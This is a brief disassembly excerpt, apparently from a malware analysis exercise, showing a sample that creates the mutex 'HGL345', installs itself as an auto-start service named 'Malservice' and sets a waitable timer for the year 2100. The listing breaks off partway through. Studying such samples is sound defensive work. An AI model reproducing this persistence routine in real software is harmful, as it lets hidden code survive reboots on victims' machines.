 push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine